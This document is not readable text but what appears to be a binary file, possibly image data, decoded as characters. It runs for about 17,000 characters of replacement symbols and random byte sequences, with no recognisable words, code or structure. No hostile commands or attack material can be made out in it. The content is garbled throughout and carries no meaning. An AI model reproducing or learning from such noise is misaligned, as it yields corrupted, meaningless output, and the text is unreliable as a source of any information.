|-�0h4��R�i��F7`ƃ�K5���
4#q��$I+�f�I�/[���ۗ��M�ϗOK,�uU8ޜ�^u��k����dYٞ�����+�3�(�0����/�	q�ˮ��S�w^3=��E���;�v�#�,�ы����_'��BZ|�n.^�;����]s��wåI���Ӽ� ���{�g������W��F��}��%%r�\���m�WYN��(����ci��HRАX��cA��&�b�#4qc1
�$�J�N��;����)�u��;���Y�v�^OIs�ÏS-���V[mؘ1�1�U�����d�D�ۗ��U�ղ�gG�n&e\�R}tg�ɻ[�Uʯx�n�;����n$ۯ�:��ϼ��ڲk�>�\7��ף�Zk����e3ښ�]vz��ڭ�.�7ܷe����8��#�^w�f�h7^u��3�vD�x���cq�9Ft4�1��m:lh��`E��6N$�@�L�>��Y�׏D���uy=�Wk��9��ں�W��1v�n�.������Y�Ws
wS��̫v<ꎎס��=n���s�Z�6�y�w<�]�v�X��������+���'���؜���=��l��:w�/��g>F��y�c��||����\����ﾷWnwْW;�:1������%�WnS�er������C>�������}<��N�R��TIHm;$ө4ѱ�L`�W!"V"����HIdE��-���ܜ�Zh�kW��Mvs8z�]�w������×��L�N��q_��,��O_�����:�;�j�(�����ٳ��7������س���o�i��6�JK��{k9�����f�ۻ�1�7F�v��9�|��=������/��>���|���sכ��ݞ:�e����1d���t�=G�m�mUz-��~O�d��%���J����+�+R
�J�)� �N�&HRN �Ԅ"D�Q$����HB�{�N���Փ\ԧ8g\�����>����y��q��f�Ǜ~k1_n�բ��9_;���|������$�:d��mU�Ɏ��N�l�{��>y���<W�V�<ӯw0;S�i7�s�r�!b�,�.��םf�줶;�]wMh��&IIq� ǹ�<m�eUٯ�w'���ISb��~W��,�F�ڒ���2��eNI��X���qt�t�p�i�"�B�`�L'S���Ls���]L��t�Uw��?I��8y*�b�F�-��݋�4_�����IZ����6�O{'^^J��%�vn�S��6�M���yU��j݃�賧��;��+���,���ƾ;W�m^��'m�ռܔB2���Uf�#vu�Nyg�}8�Pu���qz/]a���7���uj�U='R�s`��_]y�;�M$�*rR�(�r��(�M1�.�M��I8b%%`� J!!���;|ڴ�κ�g��9~����z�i���F�n�����Gs���9趽>~�Y;c�#N����o�y\��5t9o�G��o�ݿ��+�5���~����5���Vp��Z}^/��_��wm��.�8�v�p�L:gUj��ʊeV�;�ْ�-L�ϓvN[�S�1���+���������ű��x�#������z��~q$��(�r��J2L�L��$�+	"��Qh���$�F
�E1�L�����n3q�<<^͘z�z\�|���a���G������$�,�-V2�)l�3]C����|]���nݫ8�Mu�;������p�=n㽅U�ŕ�����8�UE����y��j�v\^{�����;y������G^6�L��-�9��;���н|]^����<n�t*�1,=��G���ͧ�'�Qd�M�U 	4��F�Rqq!4b-�4�� 'B��C4����� ����w���;�G�]ou쇦:�oMs�ێ^�t9ڱz���s'U��U��[)Ys�w��G_��r�k�:}.��z9:�՞V�N��nX���M��S<jȺsL�a�u�<��]����.���7�Yk���[�Y�{z1j��N��Uα��r��ف׿�ܻ��Z���{m����bن�>m�~���/Rn,��)E��c�&��
�iT�n�XV��� 1�H`��ͽg_Y�>��z~=����v��o3^Z�v�|��~N���Y4�gU�q7J�4�sgg.���;�Ҥ�`���6��WF��3{ÛSUm�[Tn�8�k6D)ͷ.n:u��*���_��(��N1Ϧ���ڭ�B�����lɯ�΋�x�Ҽ��}��r:>�3uy�N�ϟ���E�����^�:��ud�e��U�n,��ua ��I��2!a\� A$�D�{p����WrQy�?��9Y�.ϓ����� 7��:o�ű�yt�c���z�pݼ����俗H�hQ�\�E�@��ytd��Ze�r�+��ӷ�ݞ�Ul'���5f绹��s}.o+�xu<�zky�4W��05(�����
�n�=��f�O\�ӓad8T����V�us����V�OJ�~}��#�rr�y�O��ˈKݗ����^eK��G�~:��j�c=||�e���-}|��<k�)/���X &1 +����|�NO���]�s�םx6эs3�3p퇵�u��Nܺpʮtk��;;87o��>�ъ�7\�ټ��S����f\�j���}��E��ҞU��Ӈ��~��.�s��m�?F�����꯫��ɷT*K%�g��ӌ�dǳ.7�>>�YT�Bg��;M.��ڔy�M�f�|;鲧�<:����o�z3��wQ���(,�Z��4�yTg!6ʣq-Ҫ�Q\��G���d��6�$  ���y���S�γv����^�)1�v~]1�='ve�v�y��Ǣ���q�y%gs���y�z{���:�c�]:$�Ne\��J�:2v�N�<:(};j�y�}�����lܝ6�����]1����}#.��B9���x���l,��Wg��2�\��~S�^���m~�\�Y	u]M�5�����l����F{����f?��=09z,�$_fKF�6�jQ��� ���5@J�T&�Ё�>[H@�PLb	DҞˡm��7���׌������v��p��7cu�����UcoMO�����;~��;}�[��l�'_�����3a��VTg�Y;b��-%������}������?�V���=[e��ιnF�f�k�8�b�4t��YjNu�N�*���$��[Us@��=bΞp�Y˦)�.K�zg���|�ݸ��L���Q$5�9U@+"�qKiX�*�}R��>��b	 $' 
 >�/���ul�9��K������N�c�>�7Sm}1�V�|�3ؓ~2� k�O{�5>w������G�ʚ���)�z�=��>�w���R���^Ku�k�/-�k�|޿G��`��ף\.~�]%v\C4��U�WL+ч6�圻-ͣ�'U�՚2�FQ�Y��^m���l���;�i	V�c�����o����q��MM"l�s+`���N$;贊q��Q4"HCH=K����B-l!�ɤ t�}4�ڹ�-q�M�s�߷�7��VXߛ�גs�뷦#�:-˙�m͟�Ú�N˼��5��No�����[6nN� k��.�{�G<�X�.;��z�������u9=i��e>{�*�YT��A�ʳO.mt%�5Zx�Qˬm�(׫���+җlKN}QE��v<ի�]����8���:LkF��|z�M~G���92K��eMt<�4��Q�0C�A{��	�Q\�DR���~\�qp�t�&� ْ�����];j�7�EU[,�\哪id%]�}��,�O�v��ty�=���g�c�v�����?��|�~�/={=o	��=1���H&�L;r�w<�]=�����Y_�:�)�?|ߜ�f�O���~�g�*�5/݊�G-��v��ܢ�*�w�S�I��k�t�WJ�91����F/_~��ߑ�� �D�}�哋� P ,�cpE��84��7YmD�����[Ln/1�#RZ��<� �������1_l��N�����3ss���zq]�g=���1�}�Q�T����=�d���MyO5��|����zz�[Y�L�v,ǣ�O��z�>�W� 6�9�Î�ג�Wƻ���\ZY\y�����k�����۞�l��m�����o$���M�tp�����֦�5�,�zV`����FUˇy�2�e�P�����B6������y[*��f4�&��l�U�2'���"D�"�$4ēG��=��,�7���n�����.'G�uK�jY���d�^��WJ���Z��
������\K�G'v�����ڼv�Iz3n���ΘZ���ͼ�Ro��<�O.���8�%�k�"�SP�m8�����F흱ȷ�oL��BZ�d��ͲD� ���:ϟO�f.��W6���WG�MӖ�*�u�U�i%���NG��ŉ!c$C"鸄�Y+��d����gI���EI�m7 вqr�Q���=7g�z}����\�d�;�ُK�<^��ƙ�%*���Nzs�Q~��\��\���'��j���{�>�3^3?���?/����;܊��ǯsL�v�l��.�9vNwh�c;��Rd�Ƙ-T���4z<��r�+,Ջ�Ƕ�q����G{�l�n/�j�>S��M��]��z�V�u�7���[ev��D$�S��r ��E��ȣd���5��82n������I Y�]��!�7S�Wb��������u���/7]���^�|���v�[�W�\	Wi���\��u����g~;��\;��c���p�]qл��9٫3��t8�zr�f�Onwe�>}��ŋ�H��p������\����Yܝ0�Y��u�!��w������X�s1�\�}�}>i����.Ҳ���+",��̲�:"�\�ƙ1c��`A� �� �1�tD{�kh���N�LYH@�X��Y�zp��}!�7o����d�,�==����ٍ���߁e3�d�I��dR�W\յ�����y�����8��������Yy���%�_U1��d�GO6Q�D��峖��e�Vz4��Y��G�W�F�Z9B�%9OMX�h�_��k����٪���~#��{8��Is�d�k8��uzs����F:VAcWY��e�\�VQ5�=�$���P�
e0���$D�DKfE��	,Ȓ�J$�A��Uu����%�d�����aEt�ث�JU%��.��4�J�y�;���Ok������c�&M'}���n_A��e>_��|k:�/?x�e6�3�����j�<�EF+s-�e-�1��O�{q�Ӫ�]3��g��V�h��]U맓ҫ�K)JYx�o����O���|�Gu}0ص*�ʖVS�f)��S^n^���tz�����rg^f}ܹ�-��β���l������!��r�͓�$!d�Q��2tn�~Z�Q��~N��θسC�/�4ƣ�S]:�����c���{l>�w��:sz���ԥ'Ӳ2�vB�l�"WUU�����ҞK��p�U�s�n���F{�N�%����^uߥ��Y4f�>��˃��zr�t��|�>��Ǯ}�y���G�������;ū��z.S!]�&�[�
UE:�ec-��ԝ9��#Bd�v�Mz�2H:�S���|��%d�D���el��t�m+�=v�8ߢ������g�lξ���ǯ�_˪_�G�4u�ֳ|���=^*�}3d�n�<�g�vT�0��!Y9��,�7d���\�T$�0�)�T�ꉂ��x�d��<��p��=��2N����t8��vM��o�ɞ�c��˱���|ze2cA��%]
x���� /���^��z[ʜ[0{�T��V)�2�TJ��1��Kγ|Y�3Ym6X��$��R����h��x҇�WB�"�VX�r�"ɨ�s��V-<���/ю��٪M$�a�.7�f=[�]�sj�G���X��L#7!J@��+]����T��v��`Z����meU_I\'\S�]�/F�<��|>�n�ަ=��m�>�ߟ�z�OK|<����5�4[��fv�Zƚ"����Z�>o��9n�ǐ�^O��˿/S���󑪺�z�$�BL��!FaT���;QL�i�We-��|�Z�4�
�	J/6M�%�������_>��O5ɵ��K�J��*%IUV�,d�$��-r$��t�$Ydt*��$��)
�W5�ӫY��ӭy+�\��6�ơ]�ʳh7ϯ��o��R�w��^�����֧Ț�d�2۲\��ox�.�,�Ϧ%��\/%�<עs��-�dzS�.K�N��Uߦ�;�қ��oW;�{ȹ:S�aOAT��ǉ;�����V�s�VxT��q���l�����˽������-�-SY)8����!M���l�*L�)Qj���E��v�S'b���3j�̳���V���K��sD�q��F��]*��꣯n�h�/A��>���W��F~�\�f�+�h���y�ޘ�1
����<ߢ�}�������[��I9}�����G=t�ó]�:eg"��rap�i�ގ���뗖Z_��'>���]ش���U:ܶt���z�k�Vz;!dNq��h �T�XA�Z#�6j����U�Z�Uc�����:�Ŋ͜�_>���:��"��R]�l�#<4VU�(�Uf:��q��]���w84����z	��>wG^]��~d��pV�t1H�E4�����_)�����zi�f�+�м6�}�^��S�d����u�n/�9ani5�3��[u付��_�t����l�L��+��U�b����G��wM�*�n�+�Y*�H$ Ȓ�B��*���G,���+#u+U�\���tw�}*�}1��r�K3��lNR�܅J���)vd� ��R��z3U}F8詚[�v�;W~u��)�7D��t�:��Z�.5����Vl���?�q�tn}o
��k�w"����,�����K�e���a���,����k�އ\{��km\M�=�\ς��g'M�挻#�R��<����|��ٷ�]��E�VJ�Kt��s���UYTS\�$VQN	��%t.���d�����*��O73Ʀ���'��-Hڦ�L�&�i�e(���F7%�X��(���T_QE:iL������2���'����?_�rk��X�1���o��<�i����������9���}��t�W
�9��/���W7�Ws3\����)Ɲ����$����un<�]L�VU.zz��!Fuѻ7O�}p��z��zqk��4�M�v�3�ms'(�Y�-���U!�l�,cn�������Lg�d��7F������,�5�$J�`��$)&�I	I�����uUU�a8Eu����V�6}T�#mi�������ǎ�����gNV�ly���u�xz=G���N�;+�Y�#,�ʗVkSD,K35w���E]�N��n^�5��^�7��C<{��1mS�c�������5��o�j�/�����N�=u�F�}n�����d�%�u�v!*Ȕ-��읰�rZ��ߖ�FIK+�o.��)I9�4
�YE��I�$�DZHH�$��"M-i"Tʡ�붢��i��S�<�(�A\�$����c�zo��a�>�9�eo���~�y�vc�3բ:`4d,�X�tԝ%�q]�n��f�����%w�b74Wm05�:%M��Jz��]]�fz�͝y��:^Of��jn�N��'�`���_�� 7�˩�u�y��ȋ:����I����ϡ/�7�Ļ���㿛U���uwcVY-��["��5 �:$�$����	\��@(ʥC�B3"q#Ĩ[�/��F�"�ui�*�Mw>�����_>�*���z�lO�{^7��+���7��B]g=�M��V�Ǧ0��,�,����Uo=6Νb����y�3_'Fl��.>����S�yv�~M�N�Tk��E*��On\�{��;*|�h��"֔�{r�w�kuٯMsz�����qzcD��ùlnYX��tgE�]i�p��
r�6�LR��&������pj�E���q���+��Di���텙�uEP�"�]�c��ֹ�/v}|Ve���{��U�8v�s�\�]�ϟ����N�F��%�$�҉Gc����"[ff<ڬ2i�y斸gd�Q/�z7�ѷf]|}5e�5��.���e��Ώ~<9�O7í����I���^W3V=gv�}�nK����4������WmY"B�M]������Hbv�M���DІ�N4�Di�`S�� �`Υ�HU�P��[Z�� ��q����LI�=�}� �îq�1F�zJ��4�W��Z�X�����]��ߎy�
�ok�^�&�s%�֐��-�}� ��43��˛�Za1�/���<��{q���E���e3��+��V�z2[��ų�����U��!fX�o���>Z|uu�_���{�uZ���^NntN��3��v�d��J�� Kd��jQ$(��TFu��i�E	�%(��P(8���paT,�RbVIX��Wj�g�>3���>��蜳U��k?����|���_��z�����WM��uƄ�"kH��Ju�| -YzSN^Ͷ/ϻ�wn���ח�o;�V/�N����N��s��	[d�[%	Z�h��'����y�����������vo��>��ӧ6٫o���d.����2�d$I9�YT��	T���%(ȔED�%�Yf{��PY$�E�H�0�Q��8��l�ʣd	E�Fu�>��� ��������F���Ӣ���;u��=���\�s�y�Vty�%]*,֫�v���2�Z^��%�[�˧B*����\��fn�=>Vsy�z5d׎�u��5t��8Y,�d��mL���z�W�ZT}^�U5Gƾ��/�ݙ��=�uQ����,��;!5s��N3�Em3,���2D)A�6EE�".�W"N
��A�3� ��%J�V�D�A5I��o��~�=��}��}9�/����B���=��z��z<�vO��6�^���6�mP��\o%7��1��>���m�}~.L9�6����:r��Mw�k@5�:o��,Y[U��_��z|��5�����N_+�O�<��Z�����iͥ��e]t$NQk1�����$&
PY�]�J����'P���VDV���B�Hu(IS�@��4FQ�i�/G��M�������]V׋�f�
��y�G��L�9��2[�l�w���v=���UU�N[.t��X��B��e���̩�e�N�-y�\�=6jɧ��]��ε]���l͹����Y��Ϸ/uF��� ��nj+�x_y���CV̚������e6�YM�ι�ld�q�12R�,��I'Z&�$��Pa���(R�R��αW4���(J��r�'�B���q@���2Mާ��7������F�[�\Ჭ�N-��z'��3C^=��rtt�^^��X��UN�n�tJ��u�.���?j3�.Wk�������{����~[��V�uٓL�J�K)�*�V{��;�K�S��s��3��|���7�ɫ��׫.žt�N��%mr[e	Ibd�$��[D�MX�L���
I��I@��D)�U�G	�:�	�!	VF�Ќ�����i[g��ޟO�l��3��ۑZc߃vn~gG��w��z���yݳt.��`����}ۺ)�%��4���5\��Ev˛���Nl�^c���=^WQ=ߎ�W�ke�t�ٞy�N����[}��~����ͫ'���~i�O��}�kǫ��ݫ�o�-��U1�M�l��9V�c		E�-�X���2ȢHiD(�� ��쨜bHQp�Q8Ԣ�mF�����q߳>��e����K=��(�.s��ڞN���5����^S��\|n� �u8���O���WJ�/Ԛ����o�����g��������滼6='K����������n{n�і�Z2h�M��g��R%������w����g�>�����{9ۼ^���j�]�����]:d_<֭�(��"n�D�%S,TȲUȔ�RZ��(ȭ�R�
젚�RP+�Q'	%Rp�MD,U�r������l��6�&���K�d�z3��e�]���0�뫀^����׊��Knwc�s�)��.~��|�=z�$z�׋��S?$��yw�>EX����\�:�-~oO3����٦�w����ֽ���f�].�KH�	����}�����+�<���w����{tc�7u�n]�ĺT̵��gL��@ht3T`��V���Q4��L��:��P�edQ�ĕQ@F#ICIS"HQ�j	.�ܿU�>��oμ�����g�k
3�96�,�x�R��}�9��ÿ���񧩢^����� :������N��q���ɩC��+���[�,������O/Jg"�?�6.�~=���ή��mMz0�6_���<���d�(��k���~����~w����~���n�=�]��t��^T����D�eL�dYk���L��Ul�ťL�IU��AaDR�%Ib��"2n��#d%a�z]��Z�>W�s]=��y���]P�����F�:�;ǧ��2L|�g�񝲌n�GS�:xo]1�gN0�(�-c�h�(�<7��5ӏ>�lw��槡k���|����j�%�;��q��v�ǞKd�e���|���nό���ϛ~K��͗�ӛ�̭6ي�t�5��tL�Tʬp"�J���L��K<����ʒ.U"���	V�m�U��ND�� �b�Ww�9��oC����qU�����|���8�k�LJ����n��KY&���i�6�_=��6�'][�V�4�ծs��t�GG&�7�������ԟ	�
�:^o"�o��i����U��pf��N�r�y���]��:�w[���S2u(�aۚ��#�5S��˦��r�̶f�%���#U�����K�as��J-)e���IiH[U]ź��MU�E��:�M��d�*Ό�/���^8z7|���>|�}��t�t����(�-],��_
-�v���t���n�qo��y<���>�t�=r&�_`�LW9]��\n}�Y�ˎ�#��pro����l����E%�L���4�������>���˳U�ѻ����˺xm4�E3�Jgɯ>��fZ�w���֫3۝h�<��*$]nY��g#[�3C�5���cX[W�#M$WLs�uC,tpVnx o9�\���ȗz�8=v�|\}��<�g�NV[��vt_A�����&�L�^�k<���Q��5GO���� ����e�����N��-�t��{;����F�g�_O=g��e��v����s�����u�Ym��}j�����v&ͱ�٦��K�.̒�~��5�2ty�9�ۀ�>�}�t%����g����������n�J�v���g�z_:g5c�-�r]3�3D���,��dDh�i�Z�eYr,��F}�wۇ�f�)]F��L������飪���[��-J��Mr��Y�Qɭ�\���ö���o]f�h-ʮ�n�躻���WN画w�95[V��۞��k�O.�F�۩9::Te�n8��=<}GJ��� 2    !1 "02A#P@34B`$C5��  �c�v���f��-=Ӱ��V�-��}l��W�x����j��b��Im���nt��LO��~��������3��W�������{��C=�L2��
���i0x�LǿY��}0����R�E{JVA�	��?^�&��zr�{p\D��+ԋ|^� $��1��6��Sn�ꎎ�v��n��1?w�!�0���~�0�
�<ψ�*}��W�~�j,N��%d�RZ�V�>�0{1�v�Q^�,�j=Q��*��۬�1Źa��KLc���\���՚�]g�e�m2�ؕ�e7���^��K�8��'���p�E�=��Yp��A���!PW�FM\�\�M��!���R'�j{VV۩�4VW�L�f��������i�Z�v*-(K�6ZWV�詏뫎�ٕ�U6�f����a`
Ok�C�l��-R]V�*&�⍬��m�9��7����=��8u���"�~AN��4�;�!���[OM����呉[�U|�>7�ܶԥ/�ݯm/�צ�,��o��D
L��K��/F�>�)�[ܖ*����+�ojq��հ���E�k� �A�Rp��9���F���q������0*�ˍ���Mu���R�lPGy�j���6�]Ub��`��O3UN��z�Z0�}G��t��Ke�,L�#���+�
�X 6)ٺ25�迏��^#��K�Pw��TE��לl<0�<�����
|y�1^|q�r�3� � ��̓tu�[,j�$ J�iu'Lt�U�kbc�m3R����}ą�T}Ci=0V@�����:rb�A�������G�ʡ���.��-8�Ĵ��=�H��c� UTr����Pe�q��XT����iV���J|���+�1�m{]T�<���u#9`����)+w���z�c�U4iN��_���zN_N�VYH��kS���s�5\�V�R��ˮf5����<��rx�ǟa̫�h��|�I�#T	�ђ�H
��[�e�b�bn�a���o��&�4V;A�`Z���Ӳi8�Ufm'����0 ?�5@����eV�=���T�A�e{��N�h�Y�s�� ���8����|H/�.%#��2�Do��g�1�u��lߋ3!~pl_N;k�m���޺��j�G]V����f�h��'������Ck4 �R�l�s{�gõ;��T)�ܬG���� �����W��?5�+?:�W�Fnk8{��?!���~c����B����������Tb�O��s5I����k=X)�zkZ��$�׏�ш��n�w;i|:Q]�_��Be�N�Z����G3��%`�Bs	��-�ƞCs��_�7�۾,q�P�l� .�w������,%��;]�ڷ1j�N�j����D�ա+}����V���I��L�й� �����7p��l�6��U�ܽ�͚�����&x��<,A��~K��~X�:�"ݵ{�&o̩�����s]:j�(텱�=��9��(��L��zd���6Z�d/���a#M�Vk/���{B}ov୘�k-�B>������Q͖[��1|���ɣq��t^cx���3��v�JB8A&��Z�	$�M�͊�IHg��K�M���5�֖2�T0�]��-]�{s �ܹ� �3^�-�=�5Vpu+A�z���r�r91�8A�b0"n¡�\H��%k�6� �'t�̈́J�t��i�
6�$�:c�QHFg�|jC����w%Ce�p
#*�+kPև���}U1� �Q�����a�n�� V�3]g�Tp�W#���C�� R���מ)�_�?�G��ձ�N�>�&�Z�1+�a�Y�gj=4f�R5�1,N޽���Y�p��5o� ������7v�b�?�@��l3�!R�ԬZ�]x�L��ħ��y�(�����j�ү�ʎe�*y�{vf��U�Ȩ LE��������b�]�C鉩mv��]�z'4��鮭Җ��9S�v�?�/��Y�ԯ���qg�U���d�伃��k/�V?���TK|����2���i���Z����z��Q(�ʽxo[��N��7����[%�s\��&��v%YJ���M��-�����1b��X����ٲ?�[���\�P>&��'���w�b�;��|�������n�-M3������k9���NmU��J�4�iY��Zڍ3��{v�O;�` W���ioV:���붳�&�����C���� ���t<��_�sφ����6xp�"��wg�]+�ٟJ���U���7�+��ڪ�!�?26�YVci�5�j'��v$N�����gl9��<���0��N�z� ��ǻ�w����9��(>,xW�a
8Q�2ʦ-X��jȿF�SORJꕤ�h�Vq�x0�e�'�ӹ���ר�W���bmq7����@qs���O��(z�Fl�a#�O��y��ߏ�"�)L����2�!�4�NLJB�X:4x54=0�Q�uVqg���?����	�o;ǝC�>o-?�"��3�U?���q�]-yz*���ǹ��g��~Jx0�5	���
y����<��o�ԑ��?�������Ŧ!��g�o�,�G���Q^�\_}�3d�%,\�=n]xƤ�O�E��#��*����Ǖ�� ��)�� ��'������'ό��x? yO5ʢA�ˎ �,m��L���=������Υ�V�F�� ��]ߖ��-nD��<��[���o��� 0e�D�O���e2�	{u���d�k�I[z�ږ���=���U\3P�R㹼ĚC���� ���n���'0m�C3�� `~5����-���C*2�+1b�`��m}�޷��H5C�9k����RRg�Y�J��g��D2M�[!�� ē�b�� T;���r�Ns�C����h߀��OVq)2�ł=�T͂=`�V�f;OY��m��9�����I�u��q9��x������p	��� J�E���_�^V�Z)��fffff�Zn�3bn���ǩ\�y�D�J� �I�]�vk�6�fsA��L��d!i�2��qC*2��b�ffn��xց,ׄ��`��9�Z-���{u��֜�^jH%��~?��5����#{?g��g(��Sq�\<cD8�e/+1LSfķRh�RPYm�S��.��4`M.�god�k�q��Rm�y���?�,7OZ�a~������GE15�-���+ʛ��b��	�a8��]�h)�T���#�86A�4.Թ�5Ww�<�F���eE�%)U���$��v��-�_�����`��z��Y�q*��"��3*�i��N��n1C9�i�1�����)�M9�V�	����&^~�w?�y-���0���"l5��N`�evbWdW��`=
�i��Fbhrj�mqz���5�J��]a�� ��O��]M$#�:'���Ȅ���	�,�m�0E1-���Z+@`��	��T��6�IOy����N=����U�5����<��AS1��p�ݳnenT�`��`�u��"[��37B���u�S~��/��� �W��p��,s_��[�{��]�m�6ͱȬ\��>%z�"��g~w�]=G�6&s4�E�ܜ�� �Ͼ�.Զlg�#��?��O��4��6�	�l���뎁��5�#z�K.�7�9,���t��N#�� �3U���<���_'�����E��/�� Y��P�,���P�,_���|�cgN�ۏ
0��[r�*�׶�	�� c���_���I���u!+�W�m8u��%m�16B��t���'ń�zSr���?ǭ3g���?�3�x[�r�<����U�T��c��j8j؇G�}(�)a\����'���3?����Ʃ`��s���s5����+K���Y0��'��ۘ�a����D]�K��у���_#�@��]�Fci�5%����f�����:�+�:����NFz,�k`��.pV������Z;��{}�e_N?�3���6�3<F� �Xb�Q̫8�ML,]V���SeQ}T��;�\V�v͢v�v�l��LLLLB��N�=K��?+�ݏ�tV���o��n��`6�;�����n�6�,��4��yi�/��e��'���lJl��U�V�|ڶFdH�n�OF��1111�11
�).�m�N����F�t������v�i!�M`Χ�4��/���ۘ`8����WĶ��z	�AI�k�KeT�F�%,�K��� � LLN��\FYu?�C)�^>?d������M��ӎ��m�W11�3̲���O �W<��4�ֱ�1�����Y;6,�`��D�&�D:��W>���uC�Q��i��jK)�%��o�ӯ�Q_�k��lT�0%D�J��(q��tio�_I9�������2bm�X8���Z\D@:(-+���OA��s11�c	��vMلFE3�C�@t�����#�Z�Prdx����k
b��9� �Ӂ-� խW�49�و�b��11ʡ�Un4W�N��%~�sJ�.��ԉ1��l� ��N��І��۵����O3C[�����!�ؑuU_5^�� �q�Ҝ��v���ʜ5b��9� ���R6�t�@\Y��?ѵNO� �-�� 9�L��[OuqtZ�4ޗ��5�k��� ���zq]5T��l���#�&��P�ĭ���m���k,G�o-`Am�&Ʋ��Y���Wq��4��V[�&��ze��MPŞ�2����� *g}��>��Nb��5zJ� ݺ fv��6a=G��fgtd�2�3�m�d`톖mCآ>HZ����D��̹�}��8�Uf�Śj�Y�e��joQ�S�"q���G�ǲ�;IJ�jf;d� P��i)ڡb�Uq��q3�� ����p��dP:v�� g3�lUN"�2��Y����|�}�Y���0&f`����t����GK��� �j� ��#f�f��"UݳT7A�(��p��b �M@��|��V߈&���z�-3�݉�$��#�����V�63N�� %8�n޻w30�5-�5�k��[���ٜc�86�,[)�T�Q����V�$����p+��c6��. +�q�3P~z���!�ڇ���NFfy��7FlM��8�@b���[1g�*��I�f#�+K�Ƿ�϶U�&*�
g�2���6��3մ� ��� 'O�c��O�֘��ĺ��R��`@���>fו�é��X������~	�7�m�0y������a�0��*�Vhn�'�|Ey�a~����63�o��j"���|g3"gq�`d(T��#���R�-�5}���б"jt�sq(� �f�n��t���'�����v9Z7���3���6&f`n��祍�Pց7f��ü�*l��.�T��E���&axωZ�l�v�6's��>㙞�'�ՀE�Ana�OS�w����N%o�A^Yl2��\��:�-;�.ez�Q[CM��8�7�|����")����͢�����b�g�� z�9F���|�LVW6~��l�xCMMi�6E�Yn��J�=�>�[
��R�M6���R�v��'�\��5��Mx�,m���Ӹ�'m?�K6Ʋ��D�`�t�M���*�G/fH�PD�������|��.��3,3��voX&���fi/2�]�m��3p�v�ڞ�ˎ�Fb��O/pE�lE�1���5O�J�,�))n�^jP]Q�?q߶�5ÎNfeK���`kOӳ�R�+�#��3�Lه,w-ٱ�K���1�0"�@�E�����|���Wi�����Ÿ���*��Qh�y��D��^��������&30q��m�k�j��s���yܫyi���ZkW��~���X!��g>�O?�f?��}��9Γ����1116͸�ƴ���M��elyݰ7}�\f0`]���6�Z��Eػ���-� �r`3vg���ƹv��kSv���ib�}�9׮S���Q</s	�"��^�����_�E����W�ٯ�nf=�؛&�ʔ�q X�a1A.ei*%anw��&�Rwf跃�ۿFVܠ���+���mߢ%� �u�L��_���v�ZU�Oڞ`�r�b�ץF����E��aN&�[|^F&ٌ{C���1*��D"b�qX�U)^@
�xa�aL��`�쩋K�6N�-��+���Mܔ�Sp�?�7&G�?�s�J�"f�tI������/��5@�{��B��"�
�`��f:�㳞�	��S�Le�������8�
���<l� Lb4��g�f���+3�p�$�#K��4���t������tU$:z����j=/�
�e��b,E�L@ q3���c������&��8���m8��d���iHFXvͰ�e�&w��b��M�lT���2��� 1�����R\�U�a�0<V�FI�ҵR�[�_�|2��li]\��O0p�ƷK�U�\�}2�?�n��6�z-�ImQzbc�����w��I��9�>��&rV��0�j&�G�W�0��� Y�2M���Z�1�NF&"�¦ �p}.ci�"��7��Rww���7��6&�f�38��a�K�籲n�<��sゾ�\��0& 	�bv�,ѣ˽7�d b�����h��G��+�e��c�eӮ��l���"+�1
¼팱c�Q�@��m�goū���e+-;`ÏsdXT�0Bۓ�~`�fq3##��ڌ�E`}���f`���<��f=����*T��/�?�� �?/�ҳ����\Lom��0fX��Pq�f#,#�|<��mFV�����]�f�ӷ�e��G�YX�]F }�w ����"�>b�dC�"j��t`D�{ �K��fr"�ǈ+A�_�K�g�G����I�b�~(�o?N�v6�p�YT�˘k�8Q�!oF�|!�.%g�Cf#M�;��ş*�8m6a��<�ҭHt��;ݳF�1z�2+�ff5��j;���.A1�P�p��g�ɿ|Dl���SA��|���f���pԮauH]������r�<B&!����u�����Cx�ٕV��2&D3bω��R[Ө�[�i�ӵͷW�L��9���i�R�å�4�{�@�Of�OnV�f+�-�2��z3��"07&f���o�4��o�k:d�^(>LUs`10� �[0t�f��c�AKs�����7���`���11�7�	�t�55�өh}0ϣ�,ԇك�39�!��ŉq�ڞr".�'��b�:ti~��V횹��S�Q�
f_@��C[���~��#�x+~AR� M�WI�A�а�&9�1n��0���l"=r��. �/��J�9"sPmIiܴ���r��Y�#
�;�����O3<��J�z}-?�H����D�6�?%F�i��i�wLn��1i�2����z����'�˼'9ڷ�_�c.�4����FXÄ\�'�JS�?DM�Y\�1��1-8���+�6���P�O+f@pf� �������ؙ��&f���^����N�b��8��f�o�e�r��1##QWf�괞L�Vۧ��7�H,����F��1@XW�UXDM��O0�c$��b��2��W��L�m��Cd�7�&����`�t���<�	�ȣ�������]IjH���7#�`�j�N��)�	��*�W�V�pe���0�������f!�a�����A��������c�S2��E�*�YA�����X
��`T�7`�ff ��7�-�\b�ȧ#��������&y��(`�Vɻ%��z��l�a.�֭���V��#�G�Aӷv������و�S����鉎xԯ�Lj��泸	wN�+���+�
��gfl"v�;D�ɋ�h4����3>�S�ț�?G�-�a��z�t�#W�jڷ�6�6E��l	��O�]�S��,���9�y#(�zo(�c����b�m\bc3����50��U3U���:�a>
�fWI��0���gg��X���U 񞅱7b�a"��f�^�����C+f~�&j��ʓ�[p�q���eF�ԏ���C�2ɻ�b�|�Z� x�Vk�X�Ԋ�*���-9����	�!���#����+���m=
;
Gd+�o6�0	6 �p#�ffs3	��-�\���2��
J�=��.we�����ыjh���Lo�`/�rj����C�<�V��y�%����π�*����4�!g���'���KjS��#`�(�Nb�İ�, &����DݹS���'��0�!�=��U37jbi��!�Lm��ta�s5K�YޯB����z��p}�~:�W�:X?^&���� ����EP��6^�
���!��1�1� k��Ū�F;
.AP�r�o���`�*���R�<�0��C٘϶w��6�jt[L���6U�S���b��2�5ٙ���VR/�:Zf��� �t���2��W$^ �GBfa��H�e>|��~���c�@�m$턝�We��aDk7pi��'m�#Y�����G9�u�,@�<�С�.���Ҋ�nYZ��ee�W���*�|�p����$u"X~
�^�r'�[�[Ƨ�������w.�;/^hce*��a��f � <8�LLCĹÕ�ӳ6�P�H1����aP�6ƴ,����]x� � ����ve��+�-��t�>�U�:[�t���_ 	�g�̱x�8]B�M]������0��xն�G�
���T1Z���$�مW��#�`0�fg����\�5�$=�,?#�Q�nT���_����	��c�,�ju��Wվ�i�GX�i� �O����q�✎��c�2�C׾՛V TԶ�1w]ݸNO�9�g�f}���N �Ɲ��#	b�Z�T�h31�q+;���,Y�c��{"���Oߐa�N#c�'��]vN�2�������Q��}>�V�����R�g�g�c�qo9鎍b�5�v��U����ڄXwF�u�뙙��gߙ�D�����>������
